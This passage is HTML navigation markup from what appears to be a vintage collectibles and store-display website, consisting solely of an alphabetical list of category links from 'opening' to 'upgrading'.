	<li class="cat-item cat-item-3876"><a href="https://vintagestoredisplay.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagestoredisplay.info/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://vintagestoredisplay.info/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagestoredisplay.info/category/org/" >org-</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vintagestoredisplay.info/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://vintagestoredisplay.info/category/origami/" >origami</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://vintagestoredisplay.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagestoredisplay.info/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintagestoredisplay.info/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagestoredisplay.info/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagestoredisplay.info/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagestoredisplay.info/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagestoredisplay.info/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintagestoredisplay.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagestoredisplay.info/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintagestoredisplay.info/category/panay/" >panay</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintagestoredisplay.info/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagestoredisplay.info/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagestoredisplay.info/category/pannello/" >pannello</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://vintagestoredisplay.info/category/pantherella/" >pantherella</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagestoredisplay.info/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagestoredisplay.info/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagestoredisplay.info/category/parke-davis/" >parke-davis</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://vintagestoredisplay.info/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://vintagestoredisplay.info/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://vintagestoredisplay.info/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagestoredisplay.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://vintagestoredisplay.info/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://vintagestoredisplay.info/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagestoredisplay.info/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagestoredisplay.info/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagestoredisplay.info/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintagestoredisplay.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagestoredisplay.info/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintagestoredisplay.info/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://vintagestoredisplay.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://vintagestoredisplay.info/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://vintagestoredisplay.info/category/piddling/" >piddling</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://vintagestoredisplay.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagestoredisplay.info/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintagestoredisplay.info/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintagestoredisplay.info/category/planters/" >planters</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vintagestoredisplay.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagestoredisplay.info/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagestoredisplay.info/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintagestoredisplay.info/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintagestoredisplay.info/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintagestoredisplay.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagestoredisplay.info/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://vintagestoredisplay.info/category/poll/" >poll</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagestoredisplay.info/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintagestoredisplay.info/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagestoredisplay.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintagestoredisplay.info/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://vintagestoredisplay.info/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagestoredisplay.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagestoredisplay.info/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagestoredisplay.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://vintagestoredisplay.info/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagestoredisplay.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagestoredisplay.info/category/prochapter/" >prochapter</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://vintagestoredisplay.info/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagestoredisplay.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintagestoredisplay.info/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagestoredisplay.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagestoredisplay.info/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://vintagestoredisplay.info/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagestoredisplay.info/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vintagestoredisplay.info/category/qualified/" >qualified</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://vintagestoredisplay.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagestoredisplay.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagestoredisplay.info/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintagestoredisplay.info/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://vintagestoredisplay.info/category/ramons/" >ramon&#039;s</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagestoredisplay.info/category/randomland/" >randomland</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagestoredisplay.info/category/rara/" >rara</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintagestoredisplay.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagestoredisplay.info/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagestoredisplay.info/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://vintagestoredisplay.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagestoredisplay.info/category/rearrange/" >rearrange</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagestoredisplay.info/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintagestoredisplay.info/category/redlines/" >redlines</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintagestoredisplay.info/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://vintagestoredisplay.info/category/rema/" >rema</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagestoredisplay.info/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagestoredisplay.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagestoredisplay.info/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagestoredisplay.info/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://vintagestoredisplay.info/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagestoredisplay.info/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://vintagestoredisplay.info/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagestoredisplay.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagestoredisplay.info/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagestoredisplay.info/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://vintagestoredisplay.info/category/revlon/" >revlon</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://vintagestoredisplay.info/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://vintagestoredisplay.info/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagestoredisplay.info/category/ritalin/" >ritalin</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://vintagestoredisplay.info/category/river13vintage/" >river13vintage</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagestoredisplay.info/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintagestoredisplay.info/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagestoredisplay.info/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagestoredisplay.info/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagestoredisplay.info/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://vintagestoredisplay.info/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagestoredisplay.info/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagestoredisplay.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://vintagestoredisplay.info/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://vintagestoredisplay.info/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintagestoredisplay.info/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagestoredisplay.info/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagestoredisplay.info/category/ryder/" >ryder</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://vintagestoredisplay.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintagestoredisplay.info/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintagestoredisplay.info/category/sali/" >sali</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintagestoredisplay.info/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://vintagestoredisplay.info/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://vintagestoredisplay.info/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://vintagestoredisplay.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagestoredisplay.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagestoredisplay.info/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagestoredisplay.info/category/sari/" >sari</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagestoredisplay.info/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintagestoredisplay.info/category/savitri/" >savitri</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://vintagestoredisplay.info/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagestoredisplay.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagestoredisplay.info/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintagestoredisplay.info/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintagestoredisplay.info/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagestoredisplay.info/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://vintagestoredisplay.info/category/scoring/" >scoring</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagestoredisplay.info/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagestoredisplay.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintagestoredisplay.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://vintagestoredisplay.info/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagestoredisplay.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://vintagestoredisplay.info/category/seedless/" >seedless</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagestoredisplay.info/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://vintagestoredisplay.info/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintagestoredisplay.info/category/seikosha/" >seikosha</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://vintagestoredisplay.info/category/select-a-spring/" >select-a-spring</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagestoredisplay.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagestoredisplay.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://vintagestoredisplay.info/category/servel/" >servel</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagestoredisplay.info/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagestoredisplay.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagestoredisplay.info/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://vintagestoredisplay.info/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://vintagestoredisplay.info/category/shaffers/" >shaffer&#039;s</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://vintagestoredisplay.info/category/shaklee/" >shaklee</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagestoredisplay.info/category/shalimar/" >shalimar</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://vintagestoredisplay.info/category/sheaffers/" >sheaffers</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintagestoredisplay.info/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://vintagestoredisplay.info/category/sheriff/" >sheriff</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://vintagestoredisplay.info/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagestoredisplay.info/category/shiplap/" >shiplap</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagestoredisplay.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagestoredisplay.info/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagestoredisplay.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintagestoredisplay.info/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintagestoredisplay.info/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintagestoredisplay.info/category/shurebite/" >shurebite</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagestoredisplay.info/category/shurhit/" >shurhit</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://vintagestoredisplay.info/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://vintagestoredisplay.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagestoredisplay.info/category/silvestri/" >silvestri</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintagestoredisplay.info/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagestoredisplay.info/category/skil/" >skil</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagestoredisplay.info/category/slant/" >slant</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintagestoredisplay.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://vintagestoredisplay.info/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagestoredisplay.info/category/snes/" >snes</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintagestoredisplay.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintagestoredisplay.info/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintagestoredisplay.info/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagestoredisplay.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagestoredisplay.info/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://vintagestoredisplay.info/category/specchio/" >specchio</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://vintagestoredisplay.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagestoredisplay.info/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagestoredisplay.info/category/speer/" >speer</a>
</li>
	<li class="cat-item cat-item-7515"><a href="https://vintagestoredisplay.info/category/speidel/" >speidel</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://vintagestoredisplay.info/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://vintagestoredisplay.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://vintagestoredisplay.info/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://vintagestoredisplay.info/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vintagestoredisplay.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://vintagestoredisplay.info/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://vintagestoredisplay.info/category/staffords/" >stafford&#039;s</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vintagestoredisplay.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://vintagestoredisplay.info/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagestoredisplay.info/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintagestoredisplay.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagestoredisplay.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://vintagestoredisplay.info/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagestoredisplay.info/category/starfox/" >starfox</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagestoredisplay.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagestoredisplay.info/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://vintagestoredisplay.info/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://vintagestoredisplay.info/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintagestoredisplay.info/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagestoredisplay.info/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintagestoredisplay.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagestoredisplay.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintagestoredisplay.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagestoredisplay.info/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://vintagestoredisplay.info/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagestoredisplay.info/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://vintagestoredisplay.info/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagestoredisplay.info/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagestoredisplay.info/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagestoredisplay.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://vintagestoredisplay.info/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://vintagestoredisplay.info/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagestoredisplay.info/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintagestoredisplay.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagestoredisplay.info/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagestoredisplay.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagestoredisplay.info/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagestoredisplay.info/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagestoredisplay.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagestoredisplay.info/category/tabella/" >tabella</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://vintagestoredisplay.info/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintagestoredisplay.info/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagestoredisplay.info/category/taliban/" >taliban</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://vintagestoredisplay.info/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://vintagestoredisplay.info/category/taps/" >taps</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagestoredisplay.info/category/tavolino/" >tavolino</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagestoredisplay.info/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagestoredisplay.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagestoredisplay.info/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagestoredisplay.info/category/telechron/" >telechron</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagestoredisplay.info/category/telefono/" >telefono</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagestoredisplay.info/category/termometro/" >termometro</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://vintagestoredisplay.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagestoredisplay.info/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintagestoredisplay.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vintagestoredisplay.info/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagestoredisplay.info/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://vintagestoredisplay.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://vintagestoredisplay.info/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagestoredisplay.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintagestoredisplay.info/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintagestoredisplay.info/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagestoredisplay.info/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://vintagestoredisplay.info/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagestoredisplay.info/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagestoredisplay.info/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagestoredisplay.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://vintagestoredisplay.info/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://vintagestoredisplay.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagestoredisplay.info/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagestoredisplay.info/category/toms/" >tom&#039;s</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagestoredisplay.info/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintagestoredisplay.info/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagestoredisplay.info/category/totaler/" >totaler</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://vintagestoredisplay.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://vintagestoredisplay.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagestoredisplay.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagestoredisplay.info/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagestoredisplay.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagestoredisplay.info/category/tri-fold/" >tri-fold</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagestoredisplay.info/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://vintagestoredisplay.info/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintagestoredisplay.info/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://vintagestoredisplay.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagestoredisplay.info/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://vintagestoredisplay.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagestoredisplay.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintagestoredisplay.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagestoredisplay.info/category/unbxd/" >unbxd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagestoredisplay.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagestoredisplay.info/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagestoredisplay.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintagestoredisplay.info/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagestoredisplay.info/category/unitype/" >unitype</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://vintagestoredisplay.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://vintagestoredisplay.info/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://vintagestoredisplay.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagestoredisplay.info/category/upgrading/" >upgrading</a>
